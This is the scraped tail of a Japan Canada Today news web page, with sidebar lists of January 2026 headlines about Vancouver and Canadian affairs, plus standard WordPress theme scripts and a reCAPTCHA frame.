        <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2025/12/19/seiji-okada-speech-vancouver-2025/"  rel="bookmark" class="td-image-wrap " title="岡田誠司氏インタビュー「40年の外交官時代を振り返り次世代に伝える」" ><img class="entry-thumb" src="[data-uri]" alt="スライドや写真を使って話す岡田誠司氏。2025年8月7日、バンクーバー市。写真　斉藤光一／バンクーバー日本商工会" title="岡田誠司氏インタビュー「40年の外交官時代を振り返り次世代に伝える」" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2025/12/3_Okada-Seiji-speech_August-7-2025_August-7-2025-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2025/12/19/seiji-okada-speech-vancouver-2025/"  rel="bookmark" title="岡田誠司氏インタビュー「40年の外交官時代を振り返り次世代に伝える」">岡田誠司氏インタビュー「40年の外交官時代を振り返り次世代に伝える」</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-19T14:00:00-08:00" >2025年12月19日</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 td_block_widget tdi_17 td-pb-border-top td_block_template_8 td-column-1 td_block_padding"  data-td-block-uid="tdi_17" >
<style>
.tdi_17 .td-block-title > *:before,
            .tdi_17 .td-block-title > *:after {
                background-color: #A1DBF3 !important;
            }
</style><script>var block_tdi_17 = new tdBlock();
block_tdi_17.id = "tdi_17";
block_tdi_17.atts = '{"custom_title":"\u30cb\u30e5\u30fc\u30b9","custom_url":"","block_template_id":"td_block_template_8","header_text_color":"#","border_color":"#A1DBF3","accent_text_color":"#","m6_tl":"","limit":"6","offset":"","time_ago_add_txt":"ago","el_class":"","post_ids":"-19992","category_id":"6","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_17","block_type":"td_block_7","separator":"","taxonomies":"","in_all_terms":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_txt_pos":"","review_source":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination_next_prev_swipe":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","tdc_css_class":"tdi_17","tdc_css_class_style":"tdi_17_rand_style"}';
block_tdi_17.td_column_number = "1";
block_tdi_17.block_type = "td_block_7";
block_tdi_17.post_count = "6";
block_tdi_17.found_posts = "1410";
block_tdi_17.header_color = "";
block_tdi_17.ajax_pagination_infinite_stop = "";
block_tdi_17.max_num_pages = "235";
tdBlocksArray.push(block_tdi_17);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span>ニュース</span></h4></div><div id=tdi_17 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2026/01/28/broadway-subway-project-main-street-closure-vancouver/"  rel="bookmark" class="td-image-wrap " title="地下鉄建設でブロードウェイ通りの一部が通行止めに" ><img class="entry-thumb" src="[data-uri]" alt="Broadway Subway Projectホームページより。" title="地下鉄建設でブロードウェイ通りの一部が通行止めに" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2026/01/Broadway-Subway-Project-map_2026-1-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2026/01/28/broadway-subway-project-main-street-closure-vancouver/"  rel="bookmark" title="地下鉄建設でブロードウェイ通りの一部が通行止めに">地下鉄建設でブロードウェイ通りの一部が通行止めに</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-28T10:00:00-08:00" >2026年1月28日</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2026/01/27/pm-carney-gst-credit-affordability/"  rel="bookmark" class="td-image-wrap " title="カーニー首相、GST還付拡充など食料安全保障策を発表" ><img class="entry-thumb" src="[data-uri]" alt="改修工事中のカナダ国会議事堂。オンタリオ州オタワ市。2025年4月3日。撮影　日加トゥデイ" title="カーニー首相、GST還付拡充など食料安全保障策を発表" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2025/04/Ottawa-Parliament-Building-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2026/01/27/pm-carney-gst-credit-affordability/"  rel="bookmark" title="カーニー首相、GST還付拡充など食料安全保障策を発表">カーニー首相、GST還付拡充など食料安全保障策を発表</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-27T12:00:00-08:00" >2026年1月27日</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2026/01/23/bc-woman-died-australia/"  rel="bookmark" class="td-image-wrap " title="オーストラリアでディンゴに囲まれたBC州女性の遺体発見、溺死の可能性" ><img class="entry-thumb" src="[data-uri]" alt="" title="オーストラリアでディンゴに囲まれたBC州女性の遺体発見、溺死の可能性" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2023/04/Canada-news_2-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2026/01/23/bc-woman-died-australia/"  rel="bookmark" title="オーストラリアでディンゴに囲まれたBC州女性の遺体発見、溺死の可能性">オーストラリアでディンゴに囲まれたBC州女性の遺体発見、溺死の可能性</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-23T12:00:00-08:00" >2026年1月23日</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2026/01/23/pm-carney-speech-davos-economic-forum/"  rel="bookmark" class="td-image-wrap " title="カーニー首相　ダボス会議でカナダの立場を主張、国際秩序衰退に危機感" ><img class="entry-thumb" src="[data-uri]" alt="改修工事中のカナダ国会議事堂。オンタリオ州オタワ市。2025年4月3日。撮影　日加トゥデイ" title="カーニー首相　ダボス会議でカナダの立場を主張、国際秩序衰退に危機感" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2025/04/Ottawa-Parliament-Building-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2026/01/23/pm-carney-speech-davos-economic-forum/"  rel="bookmark" title="カーニー首相　ダボス会議でカナダの立場を主張、国際秩序衰退に危機感">カーニー首相　ダボス会議でカナダの立場を主張、国際秩序衰退に危機感</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-23T10:00:00-08:00" >2026年1月23日</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2026/01/21/lapu-lapu-adam-lo-brother-alex-murder/"  rel="bookmark" class="td-image-wrap " title="ラプラプ・デイ事件被告の兄を殺害した男に終身刑" ><img class="entry-thumb" src="[data-uri]" alt="ブリティッシュ・コロンビア州最高裁判所。撮影　日加トゥデイ" title="ラプラプ・デイ事件被告の兄を殺害した男に終身刑" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2025/10/BC-Supreme-court-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2026/01/21/lapu-lapu-adam-lo-brother-alex-murder/"  rel="bookmark" title="ラプラプ・デイ事件被告の兄を殺害した男に終身刑">ラプラプ・デイ事件被告の兄を殺害した男に終身刑</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-21T10:00:00-08:00" >2026年1月21日</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2026/01/20/bc-recycle-flexible-plastics-vancouver/"  rel="bookmark" class="td-image-wrap " title="バンクーバー市、アパートでも軟質プラスチック回収開始" ><img class="entry-thumb" src="[data-uri]" alt="Recycle BCウェブサイトより" title="バンクーバー市、アパートでも軟質プラスチック回収開始" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2026/01/recycle-bc-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2026/01/20/bc-recycle-flexible-plastics-vancouver/"  rel="bookmark" title="バンクーバー市、アパートでも軟質プラスチック回収開始">バンクーバー市、アパートでも軟質プラスチック回収開始</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-20T10:00:00-08:00" >2026年1月20日</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 td_block_widget tdi_18 td-pb-border-top td_block_template_8 td-column-1 td_block_padding"  data-td-block-uid="tdi_18" >
<style>
.tdi_18 .td-block-title > *:before,
            .tdi_18 .td-block-title > *:after {
                background-color: #A1DBF3 !important;
            }
</style><script>var block_tdi_18 = new tdBlock();
block_tdi_18.id = "tdi_18";
block_tdi_18.atts = '{"custom_title":"\u6700\u65b0\u8a18\u4e8b","custom_url":"","block_template_id":"td_block_template_8","header_text_color":"#","border_color":"#A1DBF3","accent_text_color":"#","m6_tl":"","limit":"6","offset":"","time_ago_add_txt":"ago","el_class":"","post_ids":"-19992","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_18","block_type":"td_block_7","separator":"","taxonomies":"","in_all_terms":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_txt_pos":"","review_source":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination_next_prev_swipe":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","tdc_css_class":"tdi_18","tdc_css_class_style":"tdi_18_rand_style"}';
block_tdi_18.td_column_number = "1";
block_tdi_18.block_type = "td_block_7";
block_tdi_18.post_count = "6";
block_tdi_18.found_posts = "3753";
block_tdi_18.header_color = "";
block_tdi_18.ajax_pagination_infinite_stop = "";
block_tdi_18.max_num_pages = "626";
tdBlocksArray.push(block_tdi_18);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span>最新記事</span></h4></div><div id=tdi_18 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2026/01/29/protect-yourself-from-scams-vancouver-canada-3/"  rel="bookmark" class="td-image-wrap " title="カナダで気をつけたい「留学生を狙う詐欺　日本人留学生3人の証言」後編" ><img class="entry-thumb" src="[data-uri]" alt="" title="カナダで気をつけたい「留学生を狙う詐欺　日本人留学生3人の証言」後編" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2026/01/Ryugaku_scam-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2026/01/29/protect-yourself-from-scams-vancouver-canada-3/"  rel="bookmark" title="カナダで気をつけたい「留学生を狙う詐欺　日本人留学生3人の証言」後編">カナダで気をつけたい「留学生を狙う詐欺　日本人留学生3人の証言」後編</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-29T12:00:00-08:00" >2026年1月29日</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2026/01/29/kona-kimono-story-79/"  rel="bookmark" class="td-image-wrap " title="「水沢腹堅（さわみずこおりつめる）」" ><img class="entry-thumb" src="[data-uri]" alt="" title="「水沢腹堅（さわみずこおりつめる）」" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2020/08/4-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2026/01/29/kona-kimono-story-79/"  rel="bookmark" title="「水沢腹堅（さわみずこおりつめる）」">「水沢腹堅（さわみずこおりつめる）」</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-29T10:00:00-08:00" >2026年1月29日</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2026/01/29/mata-okusuri-no-jikan-31/"  rel="bookmark" class="td-image-wrap " title="進むおっさん化、進化する血糖値測定器" ><img class="entry-thumb" src="[data-uri]" alt="" title="進むおっさん化、進化する血糖値測定器" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2023/07/1_Okusuri_candy-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2026/01/29/mata-okusuri-no-jikan-31/"  rel="bookmark" title="進むおっさん化、進化する血糖値測定器">進むおっさん化、進化する血糖値測定器</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-29T10:00:00-08:00" >2026年1月29日</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2026/01/28/broadway-subway-project-main-street-closure-vancouver/"  rel="bookmark" class="td-image-wrap " title="地下鉄建設でブロードウェイ通りの一部が通行止めに" ><img class="entry-thumb" src="[data-uri]" alt="Broadway Subway Projectホームページより。" title="地下鉄建設でブロードウェイ通りの一部が通行止めに" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2026/01/Broadway-Subway-Project-map_2026-1-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2026/01/28/broadway-subway-project-main-street-closure-vancouver/"  rel="bookmark" title="地下鉄建設でブロードウェイ通りの一部が通行止めに">地下鉄建設でブロードウェイ通りの一部が通行止めに</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-28T10:00:00-08:00" >2026年1月28日</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2026/01/27/pm-carney-gst-credit-affordability/"  rel="bookmark" class="td-image-wrap " title="カーニー首相、GST還付拡充など食料安全保障策を発表" ><img class="entry-thumb" src="[data-uri]" alt="改修工事中のカナダ国会議事堂。オンタリオ州オタワ市。2025年4月3日。撮影　日加トゥデイ" title="カーニー首相、GST還付拡充など食料安全保障策を発表" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2025/04/Ottawa-Parliament-Building-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2026/01/27/pm-carney-gst-credit-affordability/"  rel="bookmark" title="カーニー首相、GST還付拡充など食料安全保障策を発表">カーニー首相、GST還付拡充など食料安全保障策を発表</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-27T12:00:00-08:00" >2026年1月27日</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2026/01/27/montreal-event-jan-feb-2026/"  rel="bookmark" class="td-image-wrap " title="モントリオール　2026年1月・2月のイベント情報" ><img class="entry-thumb" src="[data-uri]" alt="" title="モントリオール　2026年1月・2月のイベント情報" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2026/01/Event-Montreal_2026-1-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2026/01/27/montreal-event-jan-feb-2026/"  rel="bookmark" title="モントリオール　2026年1月・2月のイベント情報">モントリオール　2026年1月・2月のイベント情報</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-27T10:00:00-08:00" >2026年1月27日</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->            </div>

        </div>
    </div>
</div>
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap td_stretch_container td_stretch_content_1200">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-footer-menu2-container"><ul id="menu-footer-menu2" class="td-subfooter-menu"><li id="menu-item-40844" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-40844"><a href="https://www.japancanadatoday.ca/about-japan-canada-today/">「日加トゥデイ」について/About “Japan Canada Today”</a></li>
<li id="menu-item-7187" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-7187"><a href="https://www.japancanadatoday.ca/privacy-policy/">プライバシーポリシー</a></li>
<li id="menu-item-51239" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-51239"><a href="https://www.japancanadatoday.ca/contact/">お問い合わせ／Contact</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    Copyright &copy; 2020-2026 MH Pacific Media Inc. All Rights Reserved.                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			

</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newspaper by tagDiv.com 2024
        Version: 12.6.8 (rara)
        Deploy mode: deploy
        
        uid: 697bea53e3bbf
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">footer-logo-wrap img{width:500px}</style>

<script type="text/javascript" src="https://www.japancanadatoday.ca/wp-content/plugins/japan-canada-today/cjt-scripts.js" id="cjt-scripts-js"></script>
<script type="text/javascript" src="https://www.japancanadatoday.ca/wp-content/plugins/ad-invalid-click-protector/assets/js/js.cookie.min.js?ver=3.0.0" id="js-cookie-js"></script>
<script type="text/javascript" src="https://www.japancanadatoday.ca/wp-content/plugins/ad-invalid-click-protector/assets/js/jquery.iframetracker.min.js?ver=2.1.0" id="js-iframe-tracker-js"></script>
<script type="text/javascript" id="aicp-js-extra">
/* <![CDATA[ */
var AICP = {"ajaxurl":"https:\/\/www.japancanadatoday.ca\/wp-admin\/admin-ajax.php","nonce":"1474aa8e9a","ip":"17.246.23.241","clickLimit":"3","clickCounterCookieExp":"1","banDuration":"7","countryBlockCheck":"No","banCountryList":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.japancanadatoday.ca/wp-content/plugins/ad-invalid-click-protector/assets/js/aicp.min.js?ver=1.0" id="aicp-js"></script>
<script type="text/javascript" src="https://www.japancanadatoday.ca/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.6.8" id="td-site-min-js"></script>
<script type="text/javascript" src="https://www.japancanadatoday.ca/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.6.8" id="tdPostImages-js"></script>
<script type="text/javascript" src="https://www.japancanadatoday.ca/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.6.8" id="tdSmartSidebar-js"></script>
<script type="text/javascript" src="https://www.japancanadatoday.ca/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.6.8" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://www.japancanadatoday.ca/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.6.8" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://www.japancanadatoday.ca/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://www.japancanadatoday.ca/wp-content/plugins/advanced-ads/admin/assets/js/advertisement.js?ver=2.0.16" id="advanced-ads-find-adblocker-js"></script>


<script type="text/javascript" src="https://www.japancanadatoday.ca/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.6.8" id="tdToTop-js"></script>

<script type="text/javascript" src="https://www.japancanadatoday.ca/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.6.8" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://www.japancanadatoday.ca/wp-content/plugins/td-composer/legacy/Newspaper/js/tdDatei18n.js?ver=12.6.8" id="tdDatei18n-js"></script>

<script type="text/javascript" src="https://www.japancanadatoday.ca/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.6.8" id="tdLogin-js"></script>

<script type="text/javascript" src="https://www.japancanadatoday.ca/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.6.8" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://www.japancanadatoday.ca/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.6.8" id="tdMenu-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    
</script>


<script>var td_res_context_registered_atts=[];</script>
<script data-wpfc-render="false">!function(){window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[],advanced_ads_ready_queue.push=window.advanced_ads_ready;for(var d=0,a=advanced_ads_ready_queue.length;d<a;d++)advanced_ads_ready(advanced_ads_ready_queue[d])}();</script>
</body>
</html><!-- WP Fastest Cache file was created in 0.249 seconds, on 2026年1月29日 @ 3:16 pm --><!-- via php -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="lNtVAMY7IDILLZAiHg6MnA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769762558529');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>